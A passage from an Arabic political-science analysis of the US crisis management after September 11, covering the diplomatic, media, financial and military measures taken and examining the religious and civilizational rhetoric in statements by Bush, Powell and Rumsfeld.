والاستراتيجية. أما إيران فقد أغلقت حدودها مع أفغانستان، وهو ما شكل ضغطًا على حكومة طالبان، كما فتحت أجواءها لنقل المساعدات الأمريكية الإنسانية، وذلك بهدف أخذ مصالحها في أفغانستان في الاعتبار بعد إقصاء حركة طالبان(31)، ومن الجدير بالذكر أن التعاون الإيراني يعطى الولايات المتحدة ورقة ثقافية تتلاعب بها، وهي ورقة الخلاف السني الشيعي، ولم تفعل الولايات المتحدة الكثير لكسب الصين؛ لأنه لم يكن لديها اعتراض؛ حيث إن الأجدر بالحذر هي روسيا، وكان عدم اعتراض الصين يعنى إمكانية المساومة بموقفها لضمان صمت الولايات المتحدة على قمعها للحركة الإسلامية في تركستان الشرقية.<br />
أما إندونيسيا كدولة في محيط أفغانستان الإسلامي، بها حركة إسلامية فاعلة؛ فقد زارت الرئيسة ميجاواتي الولايات المتحدة بعد نحو أسبوع من أحداث 11 سبتمبر، وتم تخصيص 400 مليون دولار لتشجيع التبادل التجاري والاستثماري، وتخصيص 100 مليون دولار على شكل امتيازات تجارية؛ وذلك لكسب تأييدها.<br />
ولم تكن مهام الدول في هذا الائتلاف واحدة؛ حيث اختلفت المهام من مجرد قطع مصادر التمويل والتعاون الاستخباراتي إلى المشاركة بقوات عسكرية، وادعى بوش أن قوة هذا التحالف ترجع إلى أن الحرب القادمة ليست بين اليهودية أو المسيحية والإسلام(32)، وقبل الحرب بيومين صدرت قائمة الإرهاب، التي وضعتها وزارة الخارجية، والتي طالبت الحكومات الأجنبية بالاسترشاد بها لمحاربة الإرهاب على حد زعمها، كما برز البعد الدبلوماسي أيضا لدى وزير الدفاع رامسفيلد بزيارته لعمان ومصر والسعودية وأوزبكستان، وذلك في 2 أكتوبر مستبعدًا زيارة إسرائيل؛ مما يعنى استبعاد إسرائيل من الائتلاف الدولي لمحاربة أفغانستان.<br />
أما الإجراءات الإعلامية فيلاحظ أن استخدام الأداة الإعلامية كان ضروريًا، وذلك لتعبئة الرأي العام العالمي، واستخدم بوش وسائل الإعلام استخدامًا كثيفًا، ومن خلال كلمته الإذاعية الأسبوعية استطاع أن يحصل على شعبية تصل إلى 86%، وهي شعبية لا يفوقه فيها إلا والده بعد حرب الخليج (89%)، وأداء ترومان يوم تحرير أوروبا (87%)(33). وتعددت المؤتمرات الصحفية واللقاءات التليفزيونية، ولقد كشفت مؤسسة نيلسن للأبحاث في مجال الإعلام أن نحو 60.5 مليون شخص داخل الولايات المتحدة تابعوا التغطية التليفزيونية للهجوم الإرهابي على المنشآت الأمريكية على شبكات التليفزيون الرئيسية الثلاثة، وهو ما يزيد بنسبة 47% على عدد المشاهدين في الفترة الزمنية من العام السابق، وأن الشبكات التليفزيونية الثلاثة (ABC- CBS- NBC) أصبحت أشبه فعليًا بالشبكات الإخبارية المتخصصة(34). وفي هذه المرحلة أشار بوش إلى أن دور وسائل الإعلام لن يكون مثلما كان في الحروب السابقة قائلًا: &#8220;إن الحملة قد تشهد عمليات سرية لا يبثها التليفزيون&#8221;(35)، وترجع جذور تلك السرية إلى قانون حرية المعلومات، الذي أصبح ساري المفعول اعتبارا من 4 يوليو 1967، ورغم أن لكل مواطن الحق، وفقًا لهذا القانون ف الاطلاع على سجلات أي إدارة حكومية يعنيه نشاطها؛ فإن القانون يسمح باستثناءات عدة، وأهم هذه الاستثناءات هي تلك التي تنطبق على العناصر الأساسية لبنية السلطة القومية منها المعلومات التي يرى الجهاز التنفيذي ضرورة الإبقاء عليها سرية من أجل المصلحة القومية، في مجال الدفاع، أو السياسة الخارجية(36).<br />
ولقد كشفت لجنة الاستماع التي عقدتها إحدى اللجان الفرعية بالكونجرس عام 1971، أن هناك عشرين مليون وثيقة سرية محظور الاطلاع عليها داخل الجهاز الفيدرالي، وعلاوة على ذلك فإن الأرشيف القومي يضم ما يقدر بـ160 مليون صفحة من الوثائق السرية يرجع تاريخها للفترة من سنة 1946 إلى 1954(37).،<br />
ومن السوابق التاريخية التي تعضد مسلك استخدام الولايات المتحدة لآلية التعتيم الإعلامي في عملياتها العسكرية &#8220;منعها تدفق أي تقارير، أو صور خلال الساعات الست والثلاثين الأولى قصف الكوريللو، وهي الضاحية التي كان يوجد بها مقر قيادة رئيس بنما؛،حيث قتل ما لا يقل عن300 مدني في الهجوم، غير أن أحدًا لم يتمكن من تسجيل الأحداث&#8221;،وفي حرب الخليج الثانية لم يكن هناك أي توثيق للقتال الحقيقي بالصور على حد قول روبرت شنتيزلين (محرر صور لوكالة رويترز). أما عن وزارة الخارجية فقد اعترضت على بث مقابلة مع زعيم حركة طالبان مع إذاعة صوت أمريكا(38)، وألغى البث على إثرها، بينما استخدمت وزارة الدفاع 6 طائرات سي 130 للعمل للبث الإذاعي المتحرك في الحرب النفسية على طالبان(39).<br />
أما الإجراءات المالية المتخذة فقد اهتمت الولايات المتحدة بتجميد ووقف الإمدادات المالية لتنظيم القاعدة؛ لحرمانه من مصادر القوة، ولقد حدد البيت الأبيض التطورات في استخدام التدابير المالية حتى بداية أكتوبر في تبنى مجلس الأمن القرار رقم 1373، الذي يطالب بتجميد أموال الأشخاص الذين يرتكبون أعمالًا إرهابية، وكذلك القيام بتجميد 30حسابًا مصرفيًا لتنظيم القاعدة في الولايات المتحدة، و20 دولة أخرى، إضافة إلى إدراج أسماء 27 فردًا ومنظمة يشتبه ارتباطهم بتنظيم القاعدة، وتجميد 6 ملايين دولار من أموال الإرهابيين؛ حيث وقلٌَع بوش في 24 سبتمبر أمرًا رئاسيًا بحرمان الإرهابيين من ودائعهم المصرفية الداعمة لنشاطاتهم، وقد خول القرار وزارة المالية سلطات واسعة؛ لتستهدف البنية الداعمة للمنظمات التي تراها واشنطن إرهابية، وقد جمد قبل ذلك التاريخ بأسبوع ممتلكات أسامة بن لادن.<br />
وعلى هذا فإنه قد تم تجميد حسابات وأصول من يشتبه في مساندتهم للإرهاب من وجهة نظر الولايات المتحدة، وهناك سوابق تاريخية لاستخدام هذه الأداة في الصراع؛ مثل تجميد أموال إيران في البنوك الأمريكية أثناء أزمة الرهائن في 1979-1980، وكذلك تجميد الأموال العراقية أثناء حرب الخليج الثانية، ولعل في هذا إنذارًا للأموال الإسلامية في بنوك الولايات المتحدة التي لا يستبعد تعرضها للقرصنة بالتجميد، والمصادرة.<br />
أما على مستوى الإجراءات الداخلية فكان لابد من تحديد مرتكب الأحداث سريعًا؛ وذلك لتهدئة الرأي العام، حتى لو اضطرت الإدارة إلى تقديم كبش فداء، وكان ضغط الرأي العام قويًا ومن المعروف أن الإدارة السليمة للأزمة يجب أن تتحرر من ضغوط الرأي العام، ولكن ذلك لم يراع، والحقيقة أن بوش لم يكن أول من ألقى الاتهام على بن لادن، ومنظمة القاعدة ولكن كان باول، ومن قبله أشكروفت(40)، واستمرت جهود التحقيقات؛ ففي 14 سبتمبر أورد مكتب التحقيقات الفيدرالي 19 اسمًا عربيًا يشتبه في تنفيذهم للتفجيرات(41)، ويحاول أشكروفت (وزير العدل) في 19 سبتمبر توريط أطراف أخرى في التفجيرات، معلنًا أن المتورطين في التفجيرات تلقوا دعما من حكومات أجنبية(42)، وكان من المفترض أن يكشف بوش الأدلة ضد ابن لادن، إلا أنه رفض كشف الأدلة باعتبارها سرية(43). كما لم يسفر الحصول على الصناديق السوداء لطائرتي بنسلفانيا، ووزارة الدفاع عن أي معلومات(44)، ويؤخذ على التحقيقات أنها لم تثبت أي أدلة جنائية، كما أن الأسماء المتهمة لم تكن مطابقة لبعض صور الأشخاص التي تم عرضها(45)، وفي حين قدمت أدلة اتهام تنظيم القاعدة إلى حلف الأطلنطي في أكتوبر، رفضت الخارجية الأمريكية، كما رفض وزير الدفاع تقديم أي أدلة اتهام لطالبان، ولم يستبعد دعم الدول المدرجة في قائمة الإرهاب الأمريكية للإرهابيين في شن هجوم كيماوي أو بيولوجي(46)، واستمرت الإدارة في هذه المرحلة تعزف على نغمة توقع هجمة بيولوجية، أو هجوم آخر للإرهابيين، وذلك لضمان استمرار تأييد الرأي العام لسياساتها، ويلاحظ أيضًا أن التحقيقات لم تلتفت إلى التحليلات، التي تفضي إلى إمكانية تورط اليمين الأمريكي في التفجيرات، وإنما انطلق خبراء المخابرات الأمريكية من فرضية أن بن لادن المشتبه فيه رقم واحد(47) ،ذلك في الوقت الذي انتشرت فيه حملات للتحريض ضد المسلمين، أسفرت عن أحداث عنف غير رسمية ضد مسلمي الولايات المتحدة؛ أي أن البيئة السيكولوجية المسيطرة على الرأي العام انعكست على متخذي القرار، فكانت هي المدخلات التي أفرزت مخرجات متحيزة. وهنا يظهر الكامن في النفسية الأمريكية، التي تقبل بالعداء للمسلمين ذلك العداء الناتج عن رسم الاستشراق الأكاديمي والثقافي- كما أوضح إدوار سعيد- صورة شمولية عن الشرق تنطوي أساسًا على مواقف عنصرية، وعلى تفسيرات اختزالية لواقعه، وعلى أحكام تقويمية لا إنسانية بحق شعوبه ومجتمعاته(48) ،والتي استمرت في تدعيمها وسائل الإعلام؛ لذلك لقى اتهام بن لادن باعتباره صورة نمطية للإسلام المكروه. رضًا وتجاوبًا نفسيا من الرأي العام الأمريكي.<br />
أما عن الإجراءات الإنسانية؛ فلقد ادعت الولايات المتحدة أن لحملتها العسكرية على أفغانستان أهدافًا إنسانية تتمثل في تحرير الشعب الأفغاني باعتبارها حرب الحرية(49)، وهي محاولة لتعبئة الإجراءات العسكرية بمضامين قيمية، وأهداف إنسانية باعتبارها حرب الخير ضد الشر؛ فيقرر بوش زيادة المساعدات الإنسانية من 100 مليون دولار إلى 320 مليون دولار قبل الحرب بيوم واحد(50)، ثم دعا بوش الكونجرس الى التفكير فى وضع أفغانستان على المدى الطويل بهدف المساعدة -إلى جانب أصدقاء أفغانستان الآخرين- في إعادة إعمار أفغانستان، بينما ركز باول على عدم تساهل الولايات المتحدة في موضوع حقوق الإنسان -إشارة إلى تحالف الشمال &#8211; رغم الحملة العسكرية(51).<br />
والجدير بالذكر أن الأمم المتحدة كانت قد طالبت واشنطن ببحث آثار الهجمات الانتقامية على أفغانستان، والتي ستجعل ملايين الأفغان يواجهون أوضاعًا سيئة، ومخاطر الجوع، والتشرد عند تعرضهم للهجمات(52)، ولعل ذلك يبرر تركيز الولايات المتحدة على صبغ الحملة العسكرية بالأهداف الإنسانية، ومن جانب آخر لترسم الولايات المتحدة لنفسها صورة الدولة الطيبة في الإدراك الدولي، كما اعتادت أن تظهر نفسها إلا أن التاريخ يسجل رفض هذه المقولة؛ حيث إن كارتر كان قد رفض السماح من قبل بتقديم أي عون لأي من بلدان جزر الهند الغربية التي ضربها إعصار أغسطس 1980 إلا بشروط استبعاد جرانادا، وهو ما رفضته كل الهند الغربية، وعندما اجتاح نيكاراجوا إعصار آخر عام 1988،لم تبال الولايات المتحدة باحتمالات المجاعة الواسعة، والضرر البيئي، ولم تقدم أي مساعدات؛ فالولايات المتحدة تستخدم أي سلاح ضد مرتكبي جريمة الاستقلال على حد قول تشومسكي(53).<br />
أما الإجراءات العسكرية، فقد تم في هذه المرحلة الحشد العسكري، ثم إعلان الحرب وإطلاق أسماء على الحرب القادمة، وفي مشارف أكتوبر كان قد تم نشر 25765 ألف جندي و349 طائرة، واستدعاء 17 ألفًا من قوات الاحتياط، وحشد الآلاف من قوات الحرس الخاص، وما إن أعلن بوش مسئولية ابن لادن عن تفجيرات سبتمبر في 14 سبتمبر، إلا وتعهد بشن الحرب الأولى في القرن الحادي والعشرين، وعهد إلى وزارة الدفاع باستدعاء 50 ألف جندي من الاحتياط، والحرس الوطني، معلنًا حالة الطوارئ، ومشيرًا إلى أن الرد الأمريكي سيكون كاسحًا، وممتدًا، وفعالًا قائلًا إن الذين اختاروا أن يشنوا الحرب على الولايات المتحدة اختاروا أن يدمروا أنفسهم بأنفسهم(54).<br />
ولم يكتف بوش بإعلان الحرب بعد تصويت مجلس النواب لصالح استخدام القوة في 14 سبتمبر، ولكن قال إن الحرب ستمتد إلى من يدعم الإرهابيين(55)، بينما كان الاسم الذي أطلقه بوش على الحملة العسكرية القادمة اسم النسر النبيل، ثم العدالة المطلقة، ثم تم التراجع عن الاسم ترضية للمسلمين على حد قول رامسفيلد واستقر على اسم الحرية الدائمة، وهنا يبدو أن الأمريكيين مغرمون بالشعارات الرنانة، التي تحتوي مضامين قيمية، حتى ولو كانت الغايات غير قيمية كما حدث مع بنما، حينما أطلق على عملية اعتقال رئيسها في عام 1990 عملية القضية العادلة، وشهدت هذه الفترة طلعات لطائرات التجسس الأمريكية، وتلميحًا من جانب رامسفيلد بمساعدة تحالف الشمال، وقبائل الجنوب في مواجهة طالبان(56).<br />
وخلاصة إجراءات هذه المرحلة هو أن الولايات المتحدة لم تكن تدير أزمة، إنما كانت تسعى للحرب بخلق أزمة للنظام الدولي، والمجتمع الدول؛ي فالطرف المقابل للولايات المتحدة لم يكن طالبان، وإنما كان المجتمع الدولي الذي عليه أن يتكيف مع سياسات الولايات المتحدة الجديدة.</p>
<p><strong>ثانيًا- الخطاب الأمريكي في مرحلة الأزمة</strong></p>
<p>لقد خيم على الخطاب الرسمي ملامح يمينية، ذلك أن الحزب الجمهوري الذي يقوده بوش هو حزب أكثر يمينية. ومن أبرز سماته استخدام مفردات الخطاب الديني والقومي، ويقول تشومسكي في ذلك: &#8220;إن المحافظين نسيج وحدهم يسعون لإلهاء جموع الرعاع بأشكال متطرفة من العنجهية القومية، والدين، وقيم العائلة، وغير ذلك من الأدوات المألوفة في هذا المجال، وفي متابعة الأيكونومست البريطانية للمؤتمر الانتخابي الجمهوري 1992، وجدت حضورًا لخطاب ينتمي إلى عصور ما قبل التنوير، يتحدث عن مسيرة الله والوطن في منبر الحزب الممتلئ بغلاة الإنجيليين، وتتعجب الصحيفة لهذا المجتمع الفريد من نوعه في العالم الصناعي، الذي مازال غير مستعد بعد لتقبل قادة علمانيين علانية(57)، إن الخطاب المحمل بالمحتوى الديني، قائم في السياسة الأمريكية منذ بداية تأسيس الولايات المتحدة؛ حيث اعتبر الفوج الأول من المستوطنين الولايات المتحدة أورشليم الجديدة(58).ويزعم اليمين الأمريكي أن سياستهم الخارجية تؤكد الرسالة الليبرالية لأمريكا، وأن مهمة الولايات المتحدة بعد الحرب الباردة، هي إعادة تحديد العالم إلى جانب المثاليات الويلسونية، وحمل لواء القيادة، كما أنهم يزعمون أن تاريخ السياسة الخارجية الأمريكية قائم على أسس أخلاقية، ينطلق من فكرة الأتقياء الصالحين بعيدًا عن فكرة حسابات الجيبولوتيكا والمصلحة الذاتية(59)<br />
وهناك من يرى أن اليمين الأمريكي يسعى إلى هيمنة الولايات المتحدة على العالم عن طريق التبشير بالقيم الأمريكية؛ أي استخدام الفكر، والثقافة، فضلًا عن تعظيمه للقوة العسكرية، وأن الإدارة الأمريكية تعج بغلاة اليمينين؛ مثل رامسفيلد وزير الدفاع وتشيني نائب الرئيس(60)؛ حيث انتقل الفكر اليميني في هذه المرحلة من الأذهان إلى السياسات والواقع. وجدير بالذكر أن الخطاب الرسمي الأمريكي المتأثر بالثقافة اليمينية لا يعرب عن أهدافه وأغراضه الرئيسية بصورة واضحة؛ فمن المستبعد أن يقول الرئيس الأمريكي إننا سنسقط حكومة طالبان؛ لأنها تمثل تحديًا لمصالحنا في المنطقة؛ لذلك فإن تحليل الخطاب يهدف إلى استخراج الكامن في الخطاب،وربما يعتقد البعض أن طبيعة البناء الأيديولوجي لخطاب الخصم(تنظيم القاعدة)القائم على المنطلقات، والأهداف، والمصطلحات الدينية تبرر تبعية الخطاب الرسمي الأمريكي في استخدامه لأدوات الخطاب الديني لأغراض دفاعية،ولكن ذلك الاعتقاد يقع في ورطة بالنظر إلى شكل الخطاب الرسمي الأمريكي في حرب الخليج الثانية، الذي تجاهل خطاب الخصم(صدام حسين)، حينما حاول تفعيل استخدام الخطاب الديني في إدارته للأزمة والحرب،وكذلك إبان حرب تحرير كوسوفا، التي اقترن النزاع حولها بأسباب ذات أبعاد دينية؛فالخصم في الحالتين لم يفرض شكل الأجندة الخطابية على الولايات المتحدة.<br />
وبالنظر إلى المحتوى الديني في الخطاب الرسمي يتضح ما يلي: استخدام بوش تصريحات ذات صبغه دينية؛ مثل التصريح بشن حرب صليبية ضد المتورطين في الهجوم على الولايات المتحدة(61)، وهذه جملة ثقافية تستوجب تحليلًا؛ ذلك أن الغرب ينظر إلى العالم الإسلامي باعتباره الخطر الأخضر؛ حيث تصوره وسائل الإعلام الغربي عائقًا أمام مسيرة العولمة، وتهديدًا للسلام العالمي، والخطر الأخضر كما يراه إدوار سعيد بمثابة حرب باردة ضد الإسلام، وعداء من جانب واحد بفضل عوامل عدة اختلطت فيها الأسباب التاريخية مع الدوافع السياسية، والاقتصادية والأمنية(62) حتى إن تاتشر رئيسة الوزراء البريطانية السابقة أكدت أنه بعد انهيار الاتحاد السوفيتي فإن الإسلام هو العدو الجديد للغرب، ودعت إلى بقاء حلف الناتو لمقاومة هذا العدو(63).<br />
وإن مقولة الحرب الصليبية تستدعى إرثًا تاريخيًا من العداء القائم على أسس دينية؛ أي أن الولايات المتحدة تستحضر التاريخ، وتهدد بتكرار تجاربه فالحملة الصليبية عبارتها صريحة، وهي أنها حرب تحمل الصليب، وإشارتها أن الحرب دينية لحماية الصليب الذي وقع عليه الهجوم، وأنهم يمثلون المدافعين عن هذا الصليب، كما تشير الجملة أيضًا إلى أن العدو هو الإسلام؛ لأنه لم تكن هناك حرب صليبية إلا على الإسلام،حتى ولو كان إيزنهاور يحاول وصف حملاته العسكرية في الحرب العالمية الثانية بأنها حروب صليبية؛ ذلك لأن ما رسخ في الأذهان رسخ. أما بمفهوم المخالفة؛ فتعني الجملة أنها ليست حربًا اقتصادية أو غير ذلك. واللفظ هنا كناية عن الحرب الدينية واضح غير مشكل، وغير خفي أو متشابه، ولعل المسكوت عنه هنا هو إرهاب العالم الإسلامي ببسط الحرب عليه تحت رداء الصليب، الأمر الذي سيثيره سولانا في مؤتمر رؤساء المجموعات البرلمانية، أمام أعضاء البرلمان الأوروبي بطلب ضرورة اختيار الألفاظ بحكمة، وعدم الانسياق وراء مشاعر الجماهير في إشارة إلى أن أوربا لن تنساق خلف حرب صليبية يقودها بوش(64)، ولعل بوش استخدم هذا اللفظ في الرد على بيان الجبهة الإسلامية العالمية لقتال اليهود والصليبين، الذي أصدره أسامة بن لادن في فبراير 1998.<br />
وفي إطار استخدام الألفاظ ذات المضمون الديني يقرر بوش الصلاة على آلاف الضحايا في 13 سبتمبر، ويعتبره يومًا وطنيا للصلاة(65)،وهي جملة ثقافية أيضًا تخرج من نسق عقدي يقوم على الاتجاه إلى الله،والتقرب إليه بالصلاة، وهنا عبارة الجملة تشير إلي أن المجتمع الأمريكي يصلى وقت الأزمة، وإشارته إلي أنه مجتمع متدين، وفحواه أن المسيحية إيمان، وليست كفرًا كما يدعى ابن لادن، وهنا نرى السمة الحوارية للخطاب الأمريكي، وإن كان ابن لادن لم يصدر خطابات في هذه المرحلة، وإنما استدعى بوش خطابات سابقة لابن لادن، ويستخدم بوش لفظ الصلاة كثيرًا في خطاباته، حتى إنه في خطابه التاريخي أمام الكونجرس كرر كلمة الصلاة أكثر من مرة(66)، ومن الجمل الثقافية الحاكمة أيضًا التي استخدم فيها ألفاظًا دينية: &#8220;إنها حرب العدالة ضد الظلم والله غير محايد في هذه الحرب&#8221;(67)، وهي جملة ثقافية تعبر عن قناعة دينية بأن فسطاط بوش، هو فسطاط العدل، والله في جانبه، والجملة عبارتها قائمة على جزئين أولًا- أنها حرب العدالة ضد الظلم، ثانيًا- إن الله مع العدالة، والإشارة تقول إن الله معهم لأنهم يمثلون جانب العدالة، وتنطوي هذه الإشارة على معان صفرية، وبإدخال الله في المعادلة فإن الدين يدخل بالضرورة فيكون دين ابن لادن ظلمًا، ودينهم عدلًا والله معهم.<br />
وحتى عندما يتحدث بوش عن المساعدات الإنسانية لأفغانستان، فإنه يقحم الدين قائلًا: &#8220;إن مساعدة المحتاجين جزء رئيس من التقاليد المسيحية واليهودية والإسلامية(68)، وبلغ الربط بين الدين والسياسة أن عين بوش سفيرًا جوالًا لحرية الاعتقاد في 28 سبتمبر، وما لهذا من مدلولات كثيرة. أما عن الجمل ذات المحتوى الحضاري والقيمي فهي تطفو على سطح الخطاب السياسي الأمريكي، مثلما يطفو المحتوى الديني؛ فيقول باول: &#8220;ينبغي علينا أن نقود العالم المتحضر ضد هذه الأنظمة&#8221; أي أن هناك صراعًا بين عالمين؛ عالم متحضر، تقوده الولايات المتحدة، وعالم غير متحضر، يأوي الإرهابيين، وهنا يربط الحضارة بالابتعاد عن الإرهاب، وهنا يرد تاريخ الولايات المتحدة، الذي هو حلقة متصلة من إرهاب الدولة في العلاقات الدولية؛ حيث اعتادت الولايات المتحدة استخدام استراتيجية القوة لإجبار الخصوم على تنفيذ سياستها، ويمكن التأكد من ذلك بالنظر إلى علاقة الولايات المتحدة بدول أمريكا اللاتينية على وجه الخصوص(69)، ويعضد ذلك أن وكالة المخابرات الأمريكية كانت تقوم بتدبير أعمال إرهابية ضد العديد من رؤساء الدول في العالم الثالث، على حسب ما أوضحته لجنة بايك سنة 1975(70).<br />
ويؤكد باول على كون الإرهاب فعلًا غير حضاري في العديد من خطاباته(71)، ثم يربط بين الحملة العسكرية، وتحقيق العدالة: &#8220;إن القضية قضية عدالة، وليست في إحضار بن لادن حيًا أو ميتا؛ فهناك شبكة القاعدة المنتشرة حول العالم لا يمكن تركها،حتى لا تدبر لهجوم إرهابي آخر ضد العالم&#8221;(72)، وهنا يحمل الخطاب سمة الغطرسة؛ غطرسة في اختزال مفهوم العدالة وفقًا لتصوراتهم، وغطرسة القوة المتمثلة في الثقة في القبض على أسامة بن لادن؛ حيث إن العدالة ستذهب إلى أسامة بن لادن، مؤكدًا على قول بوش هذه الجملة في خطابه أمام الكونجرس في 20 سبتمبر، ويؤكد باول أن الهجوم كان على الحضارة والديمقراطية، وكان يستهدف القيم الأمريكية قائلا: &#8220;إننا نقف خلف شكل من الديمقراطية، والحكومة النيابية،ولقد وجدوا أن قيم هذا النظام تهددهم؛ لذا كان عليهم أن يدمروه لأغراضهم الراديكالية&#8221;، وبهذا فإن الإدارة الأمريكية هي التي تستدعى الخلاف الثقافي، ويتطاول باول قائلًا: &#8220;إننا لن نسكن الكهوف؛ لأننا مجتمع مفتوح.. لدينا دستور لن نعطله بل سنحتمي به.. لدينا حصانات للحرية&#8221; ويلاحظ أن بوش قال على نظام شارون فيما بعد كما سيرد، إنه النظام الديمقراطي الوحيد في المنطقة أي أن هذا تلميح وإشارة من طرف خفي لكل دول الشرق الأوسط، فضلًا عن قصدها المباشر لنظام طالبان.<br />
أما بوش فيقول في خطابه أمام الكونجرس في 20 سبتمبر &#8220;استيقظنا على الخطر، ونودينا للدفاع عن الحرية، حزننا تحول إلى غضب، وغضبنا صار عزمًا، وإرادة لإحضار الأعداء إلى العدالة، أو بسط العدالة عليهم، وفي كل الأحوال ستحل العدالة&#8221;، وهنا يلاحظ وجود جملتين حاكمتين &#8220;نودنيا للدفاع عن الحرية&#8221;؛ حيث جعل الاعتداء على أمريكا اعتداء على الحرية، والجملة الأخرى؛ إن القضية قضية عدالة، وهنا يبدو النسق الثقافي جليًا؛ حيث تدعى الولايات المتحدة أن نظامها قائم على الحرية، وأنها تمثل العالم الحر، وأن نظامها قيمي ينشد العدالة. ولا ينسى بوش مثل باول أن يحمل الهجوم على الولايات المتحدة بأسباب ثقافية قائلًا: &#8220;الإرهاب تهديد لطريقتنا في الحياة؛ إنها حرب الحضارة، حرب من يوقنون بالحرية والتعددية والتقدم ندعو العالم المتحضر لينضم إلينا&#8230; إنها الحرب بين العدالة والظلم وبين الحرية والخوف&#8221;، كل هذه مضامين ثقافية تعبئ الخطاب في مرحلة الأزمة.<br />
أما عن تكييف الخطاب الأمريكي لحدث سبتمبر؛ فإن الخطاب يشير إلى تفرد الحادث في تاريخ الولايات المتحدة؛ حيث يقول بوش في خطاب الكونجرس السابق الإشارة إليه &#8220;في 11 سبتمبر ارتكب أعداء الحرية فعل الحرب الذي لم يحدث منذ 136 عامًا داخل الأراضي الأمريكية باستثناء حادثة بيرل هاربر 1941، إن الأمريكيين خبروا ويلات الحروب، ولكن ليس في قلب مدينة كبيرة في صباح مسالم، والأمريكيون يعرفون الهجوم المفاجئ لكن لم يحدث من قبل على آلاف المدنيين، كل ذلك يجعل من ذلك اليوم يومًا فريدا، وليلة وقعت في عالم مختلف تصبح فيه الحرية نفسها تحت الهجوم&#8221;، هذا التفرد الذي يميز الحادث من وجهة نظر بوش يستدعى بالضرورة ردًا فريدًا وهذا يسلمنا إلى الخطاب عن شكل الحرب المحتملة وتوصيفها. إن خطاب بوش عن الحرب يوحى بأنها حرب عالمية، ولكن من نوع خاص فهو يقول عن شكل الحرب في خطابه أمام الكونجرس 19 سبتمبر: &#8220;إنها حرب ليست كحرب العراق، ولا كحرب كوسوفا، وسوف تبدأ الحرب بالقاعدة، لكنها لن تنتهي إلا عندما يسحق كل إرهاب في العالم، سنستخدم فيها كل مواردنا من وسائل دبلوماسية، وأدوات استخباراتية، وضغوط قانونية ومالية، وكل سلاح ضروري في الحرب لدحر شبكة الإرهاب العالمية.. أمريكا لا تتوقع حربًا واحدة، بل حملة طويلة، وأحداثًا درامية قد ينقلها التليفزيون، وبعضها عمليات سرية لضمان نجاحها،وتشمل تتبع مصادر تمويل الإرهابيين بلا هوادة وتتبع الأمم التي تساعدهم&#8221; أما عن صفات الحرب؛ فهي حرب الحضارة والعالم، وهي حرب من يعتقدون في الحرية والتقدم، حرب بين الخوف والحرية، أما باول فيقول إنها حرب غير تقليدية استخباراتية ، مالية، قانونيةضد أناس قتلوا أبرياء، ويستخدمون الإرهاب لأغراض سياسية، وضد أناس هجروا التوراة والقرآن(73)،<br />
وفي سؤال عن متى يقال إن الحملة نجحت قال باول عندما يتوقف وقوع الحوادث الإرهابية في أي مكان، ولا شك أن الإجابة غير واقعية، أما عن احتمال فشل الحملة فقال باول لا يمكن أن تفشل الحملة؛ لأنها ستكون طويلة لكي تقضى على هذا النوع من الحوادث في الحياة العامة، ولم ينف إمكانية استخدام أسلحة نووية في الحرب، وإنما قال إن استخدام الأسلحة النووية لن يكون ضروريًا(74)، وعن أمد الحرب قال باول إنها يمكن أن تمتد لأكثر مما أتخيل، ويلاحظ استخدام التعبيرات الفضفاضة غير القاطعة والبلاغية في وصف الحرب وشكلها ومدتها، أما رامسفيلد فاعترف بأن الحرب ستكون طويلة قائلا ً:إنها حرب ماراثونية(75)، رغم اعترافه بأن الأهداف العسكرية فيها غير ذات قيمة، ولكنه يعطى لمحات ثقافية للحرب قائلًا:&#8221; إما أن يغير الإرهابيون طريقتنا في الحياة، وإما أن نغير طريقتهم&#8221;(76)، ولم يتوان في تشبيه هذه الحرب بالحرب الباردة(77).<br />
أما في الخطاب حول الخصم، فكان بوش يصفهم بصفات غير مقبولة تساعد على تجييش الرأي العام ضدهم، ويضخم من قدرتهم؛ لإيجاد مبرر للتعامل معهم بمنتهى القسوة، وأهم ما يميز الخطاب حول الخصم، العاطفية المفرطة في التعبيرات والجمل؛ على سبيل المثال يقول في خطابه أمام الكونجرس 20 سبتمبر، إن القاعدة مثل المافيا، هدفهم فرض معتقداتهم الراديكالية على الناس في كل مكان، وهنا يبدو أن بوش استخدم صفات غير مقبولة مثل المافيا، وضخم قدرة الخصم الذي يحاول أن يفرض معتقداته في كل مكان، فهل يقصد بوش أن أسامة بن لادن يحاول ضم الولايات المتحدة إلى تنظيم القاعدة، أم أنه يحاول فرض الإسلام.<br />
 إن بوش يشير من طرف خفي إلى الصراع الديني والثقافي، وفي نفس الوقت فإن كون القاعدة مثل المافيا يبيح لبوش استخدام كل الوسائل الوحشية للتعامل مع الخصم، الذي سيضخم قدراته ليجعله وارثًا لجميع الأيديولوجيات الفاشية في القرن العشرين؛ فهو (الخصم) يريد إزالة دولة إسرائيل من الشرق الأوسط، ويريد أن يلقى بالمسيحيين واليهود إلى أماكن بعيدة في آسيا وإفريقيا.<br />
 يلاحظ أن بوش يقلب الحقيقة؛ فليس هناك لاجئون يهود لكن فلسطينيين، ويستطرد قائلا:ً &#8220;هم يمارسون شكلًا من أشكال الإسلام المتطرف المرفوض من أغلبية المسلمين، يتم تدريبهم في أفغانستان على أساليب الإرهاب، ثم يعودون لمواطنهم، أو لغيرها ليدبروا الشر والمكائد (نظرية المؤامرة). ويرتبط أسامة بن لادن بالعديد من المنظمات الإرهابية …ويوجد الآلاف من الإرهابيين في 60 دولة إنهم برابرة وإرهابيون، يعاملون النساء بوحشية&#8221;.<br />
وفي هذه الأثناء ظهر مرض الجمرة الخبيثة، وجرى تضخيم قدرات بن لادن البيولوجية والكيماوية؛ لذلك فهو يريد ابن لادن حيًا أو ميتًا، إن هذا التضخيم المتعمد للخصم هو أسلوب متبع عندما لا تفلح حكومة في تحقيق نجاح؛ وذلك لإلهاء الشعب، وقد كان السوفيت هم ذلك البعبع كما يقول نعوم تشومسكي(78)، مع صعوبة أخذ ذلك مأخذ الجد في الثمانينيات، كذلك القذافي، ونوريجا وصدام حسين.<br />
ويلاحظ هنا أن الجمل الحاكمة مثل قول بوش: &#8220;إنهم يكرهوننا&#8221;؛ أي أن الحقد هو سبب الهجوم في 11 سبتمبر، ويلاحظ أن بوش لم يكن واضحًا في تحديد الإرهابيين، لكن باول كان واضحًا حين حددهم في المنظمات الواردة في آخر تصنيف للمنظمات الإرهابية في 1999، وهم الذين ينفذون هجمات على أناس أبرياء، وغيرهم ممن لهم نشاط أقل، وغيرهم ممن يؤيد نشاطات أسامة بن لادن، وشبكة القاعدة(79).<br />
